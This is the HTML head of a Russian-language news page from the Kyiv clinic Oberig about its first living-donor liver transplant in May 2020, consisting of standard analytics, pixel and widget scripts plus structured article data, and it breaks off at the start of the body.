

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/ru/news/novini/persa-transplantaciya-v-oberegu-75
body_size: 35078
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta content='yes' name='apple-mobile-web-app-capable'/>
    <meta name="csrf-token" content="bzASNxSsvTeNTljBS5fJIBE18uf1YLHq9nMoPfY3"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

     <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
<link rel="preload" as="image" href="/storage/editor/fotos/571x571/c7d7f4c62a3968d06acb37086cb1b467_1601387894.jpeg.webp">
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">
    <link rel="preload" as="font" href="/fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff" crossorigin>
    <link rel="preload" as="font" href="/fonts/montserrat/fonts/webfonts/Montserrat-Regular.woff" crossorigin>

    <!-- async CSS -->
    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="none" onload="if(media!=='all')media='all'"/>

    <!-- no-JS fallback -->
    <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,500i,600,600i,700,700i&subset=cyrillic&display=swap">
    </noscript>

    <script src="https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq"></script>
    <script src="/captcha.js?v=1.0.0"></script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5W4Q4CD5');</script>
    <!-- End Google Tag Manager -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MJKMJ4HS');</script>
    <!-- End Google Tag Manager -->

    <!--Areon WebWidgets 1759495658191 START-->
    <script type="text/javascript">
    (function(st,w){
    var d=w.document,s=d.createElement('script');s.type="text/javascript";
    s.onload=function(){try{w['areonvrww_'+st.wid]=new areonvrwwl(st,w)}catch(e){console.error("0:",e)}};
    s.async=true;
    s.src=(st&&st.loader?st.loader:"https://static.vicireon.net/?st="+(new Date()).getTime()+"&wid="+st.wid);
    if(d.head&&typeof(areonvrwwl)==='undefined')d.head.appendChild(s);
    })(
    {
        wid:"oberig",
        lang:"uk",
        callback_start:false
    },
    window
    );
    </script>
    <!--Areon WebWidgets 1759495658191 END-->

    	<title>Первая трансплантация в клинике &quot;Оберіг&quot; | Услуги маммолога в Киеве в клинике Оберіг</title>
    
<!--  //  <meta property="og:title" content="Первая трансплантация в клинике "Оберіг""/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/ru/news/novini/persa-transplantaciya-v-oberegu-75"/>
   // <meta property="og:description" content="28 мая мы провели первую пересадку печени от живого родственного донора. Это также стало первой трансплантацией, проведенной в частной клинике в Украине!"/>
   // <meta property="og:image" content="/storage/editor/fotos/600x600/c7d7f4c62a3968d06acb37086cb1b467_1601387894.jpeg"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/ru/news/novini/persa-transplantaciya-v-oberegu-75"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клиника &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/ru",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "ул. Зоологическая, 3, корпус &quot;В&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Украина, г.. Киев"
       // },
       // "sameAs" : []
   // }
//</script>-->

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-88921825-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '249990989031508'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" src="https://www.facebook.com/tr?id=249990989031508&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!--seoshield--version--site--rus--><!--seoshield_formulas--novosti--><meta name="description" content="👨‍⚕️ Первая трансплантация в клинике &quot;Оберіг&quot; | ✅ Комплексное обследование ✅ Высокоточная диагностика в клинике Oberig 🏥" />
<link href="/seoshield-client/shield.css?1762549313.9832" rel="stylesheet">
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/ru",
        "sameAs": [
            "https://oberig.ua/", "https://oberig.ua/en"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "г.Киев",
            "postalCode": "03057",
            "addressCountry": "Украина"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '664429754805455');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=664429754805455&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><script type="application/ld+json">{
    "@context": "http:\/\/schema.org",
    "@type": "Article",
    "url": "https:\/\/oberig.ua\/ru\/news\/novini\/persa-transplantaciya-v-oberegu-75",
    "headline": "\u041f\u0435\u0440\u0432\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 &quot;\u041e\u0431\u0435\u0440\u0456\u0433&quot;",
    "image": "https:\/\/oberig.ua\/storage\/editor\/fotos\/571x571\/c7d7f4c62a3968d06acb37086cb1b467_1601387894.jpeg",
    "alternativeHeadline": "\u041f\u0435\u0440\u0432\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 &quot;\u041e\u0431\u0435\u0440\u0456\u0433&quot;",
    "description": "\ud83d\udc68\u200d\u2695\ufe0f \u041f\u0435\u0440\u0432\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 &quot;\u041e\u0431\u0435\u0440\u0456\u0433&quot; | \u2705 \u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u043e\u0435 \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u2705 \u0412\u044b\u0441\u043e\u043a\u043e\u0442\u043e\u0447\u043d\u0430\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 Oberig \ud83c\udfe5",
    "datePublished": "2020-07-02",
    "dateCreated": "2020-07-02",
    "dateModified": "2020-07-02",
    "articleBody": "28 \u043c\u0430\u044f 2020 \u0433\u043e\u0434\u0430 \u043c\u044b \u043f\u0440\u043e\u0432\u0435\u043b\u0438 \u043f\u0435\u0440\u0432\u0443\u044e \u043f\u0435\u0440\u0435\u0441\u0430\u0434\u043a\u0443 \u043f\u0435\u0447\u0435\u043d\u0438 \u043e\u0442 \u0436\u0438\u0432\u043e\u0433\u043e \u0440\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0434\u043e\u043d\u043e\u0440\u0430. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u0435\u0440\u0432\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f, \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u043d\u0430\u044f \u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435!\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u043f\u0435\u0447\u0435\u043d\u0438 \u043e\u0442 \u0436\u0438\u0432\u043e\u0433\u043e \u0434\u043e\u043d\u043e\u0440\u0430 - \u0441\u0432\u0435\u0440\u0445\u0442\u0440\u0435\u0431\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e. \u041e\u043d\u043e \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0435\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u0438 \u043f\u0435\u0447\u0435\u043d\u0438 \u0440\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0434\u043e\u043d\u043e\u0440\u0430. \u041f\u0440\u0438 \u044d\u0442\u043e\u043c \u0434\u0440\u0443\u0433\u0430\u044f \u0447\u0430\u0441\u0442\u044c \u043f\u0435\u0447\u0435\u043d\u0438 \u0434\u043e\u043d\u043e\u0440\u0430 \u0440\u0435\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 \u0438 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u0441\u0432\u043e\u044e \u0444\u0443\u043d\u043a\u0446\u0438\u044e \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043c\u0435\u0441\u044f\u0446\u0435\u0432.\u0423 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u0430-\u0440\u0435\u0446\u0438\u043f\u0438\u0435\u043d\u0442\u0430 \u0443\u0434\u0430\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u043d\u0430\u044f \u043f\u0435\u0447\u0435\u043d\u044c, \u0430 \u0434\u043e\u043d\u043e\u0440\u0441\u043a\u0430\u044f \u0447\u0430\u0441\u0442\u044c \u0432\u0448\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0430 \u043c\u0435\u0441\u0442\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0440\u0433\u0430\u043d\u0430.\u042d\u0442\u043e \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u0435\u0440\u0448\u0438\u043d\u043e\u0439 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0432 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0435: \u0432\u0440\u0430\u0447\u0438-\u0445\u0438\u0440\u0443\u0440\u0433\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043c\u0438\u043a\u0440\u043e\u0445\u0438\u0440\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0442\u0435\u0445\u043d\u0438\u043a\u0443 - \u0441\u0448\u0438\u0432\u0430\u044e\u0442 \u0441\u043e\u0441\u0443\u0434\u044b \u043c\u0438\u043b\u043b\u0438\u043c\u0435\u0442\u0440\u043e\u0432\u043e\u0433\u043e \u0434\u0438\u0430\u043c\u0435\u0442\u0440\u0430 \u0432 \u043e\u0447\u043a\u0430\u0445 \u0441 \u0442\u0440\u0435\u0445\u043a\u0440\u0430\u0442\u043d\u044b\u043c \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435\u043c \u043e\u0447\u0435\u043d\u044c \u0442\u043e\u043d\u043a\u0438\u043c\u0438 \u043d\u0438\u0442\u044f\u043c\u0438.\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u0435 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438, \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0426\u0435\u043d\u0442\u0440\u0430 \u0445\u0438\u0440\u0443\u0440\u0433\u0438\u0438 \u043f\u0435\u0447\u0435\u043d\u0438&nbsp;\u0443\u0447\u0438\u043b\u0438\u0441\u044c \u0432 \u0445\u0438\u0440\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0446\u0435\u043d\u0442\u0440\u0430\u0445 \u0421\u0428\u0410, \u042f\u043f\u043e\u043d\u0438\u0438, \u041a\u043e\u0440\u0435\u0438, \u0424\u0440\u0430\u043d\u0446\u0438\u0438. \u0412\u0440\u0430\u0447 \u041e\u043b\u0435\u0433 \u041a\u043e\u0442\u0435\u043d\u043a\u043e&nbsp;\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u043e \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u043b \u0431\u043e\u043b\u0435\u0435 2100 \u0440\u0435\u0437\u0435\u043a\u0446\u0438\u0439 \u0438 \u0431\u043e\u043b\u0435\u0435 300+ \u0442\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u0439 \u043f\u0435\u0447\u0435\u043d\u0438.\u0415\u0449\u0435 \u043e\u0434\u043d\u0430 \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0438 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0438 \u0442\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u0438 \u0437\u0430\u043a\u043b\u044e\u0447\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0438 \u043e\u0431\u0435\u0437\u0431\u043e\u043b\u0438\u0432\u0430\u043d\u0438\u044f \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0430 \u0440\u0435\u0446\u0438\u043f\u0438\u0435\u043d\u0442\u0430 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430. \u041f\u0435\u0447\u0435\u043d\u044c \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0433\u043b\u0430\u0432\u043d\u043e\u0439 &laquo;\u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u0438\u0435\u0439&raquo; \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0430: \u0443 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0430 \u0442\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f, \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u043d\u043e\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0435\u0447\u0435\u043d\u0438 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0432\u044b\u0437\u043e\u0432\u044b \u0434\u043b\u044f \u0430\u043d\u0435\u0441\u0442\u0435\u0437\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u044f. \u0412 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0430\u043d\u0435\u0441\u0442\u0435\u0437\u0438\u043e\u043b\u043e\u0433\u0438&nbsp;\u0432\u043e\u043e\u0440\u0443\u0436\u0435\u043d\u044b \u0430\u043f\u043f\u0430\u0440\u0430\u0442\u0430\u043c\u0438 \u043d\u0430\u0440\u043a\u043e\u0437\u0430 \u0441 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0430. \u041e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0435\u043f\u0440\u0435\u0440\u044b\u0432\u043d\u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0435\u0442 \u0433\u043b\u0443\u0431\u0438\u043d\u0443 \u043c\u0435\u0434\u0438\u043a\u0430\u043c\u0435\u043d\u0442\u043e\u0437\u043d\u043e\u0433\u043e \u0441\u043d\u0430 \u0438 \u043e\u0431\u0435\u0437\u0431\u043e\u043b\u0438\u0432\u0430\u043d\u0438\u044f, \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0435\u0442 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0430, \u0438\u0437\u0432\u0435\u0449\u0430\u044f \u043e \u043c\u0430\u043b\u0435\u0439\u0448\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u0445.\u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u0443\u0441\u0438\u043b\u0438\u044f \u0434\u043e\u043d\u043e\u0440\u0430 \u0438 \u0440\u0435\u0446\u0438\u043f\u0438\u0435\u043d\u0442\u0430. \u042d\u0442\u043e \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430. \u0414\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0442\u0435\u043d\u0441\u0438\u0432\u043d\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f. \u041a\u043e\u043c\u0430\u043d\u0434\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u0445\u0438\u0440\u0443\u0440\u0433\u043e\u0432, \u0430\u043d\u0435\u0441\u0442\u0435\u0437\u0438\u043e\u043b\u043e\u0433\u043e\u0432, \u0440\u0430\u0434\u0438\u043e\u043b\u043e\u0433\u043e\u0432 \u0438 \u0438\u043d\u0442\u0435\u0440\u0432\u0435\u043d\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0440\u0430\u0434\u0438\u043e\u043b\u043e\u0433\u043e\u0432, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433\u043e\u0432, \u0435\u043d\u0434\u043e\u0441\u043a\u043e\u043f\u0438\u0441\u0438\u0442\u0438\u0432, \u043f\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u0432, \u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u0430\u043d\u0442\u0438\u0432, \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0445 \u0441\u0435\u0441\u0442\u0435\u0440.\u041a\u043b\u0438\u043d\u0438\u043a\u0430 &laquo;\u041e\u0431\u0435\u0440\u0456\u0433&raquo; \u0434\u0435\u043b\u0430\u0435\u0442 \u0448\u0430\u0433 \u0432\u043f\u0435\u0440\u0435\u0434, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0443\u043a\u0440\u0430\u0438\u043d\u0446\u0435\u0432 \u043e \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0435.\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e \u043c\u043e\u0436\u043d\u043e \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0435.",
    "wordcount": 218,
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/oberig.ua\/ru\/news\/novini\/persa-transplantaciya-v-oberegu-75"
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0427\u0430\u0441\u0442\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/oberig.ua\/img\/icons\/logo-icon.svg"
    },
    "author": {
        "@type": "Person",
        "name": ""
    }
}</script><script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BlogPosting",
              "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "https://oberig.ua/ru/news/novini/persa-transplantaciya-v-oberegu-75"
              },
              "headline": "Первая трансплантация в клинике &quot;Оберіг&quot;",
              "image": "https://oberig.ua/storage/editor/fotos/571x571/c7d7f4c62a3968d06acb37086cb1b467_1601387894.jpeg.webp",  
              "author": {
                "@type": "Person",
                "name": "Фломін Юрій Володимирович",
                "url": "https://oberig.ua/doctor/flomin-yurii-volodimirovic-51"
              },  
              "publisher": {
                "@type": "Organization",
                "name": "",
                "logo": {
                  "@type": "ImageObject",
                  "url": ""
                }
              },
              "datePublished": "2020-07-02"
            }
            </script>
<style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/news/novini/persa-transplantaciya-v-oberegu-75">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/news/novini/persa-transplantaciya-v-oberegu-75">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/news/novini/persa-transplantaciya-v-oberegu-75">
<!--true--></head><!--sitemap_href:https://oberig.ua/ru/news/novini/persa-transplantaciya-v-oberegu-75-->

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
